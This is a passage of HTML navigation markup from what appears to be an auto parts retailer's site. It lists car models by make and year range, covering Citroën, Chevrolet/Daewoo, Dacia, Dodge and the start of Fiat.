  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
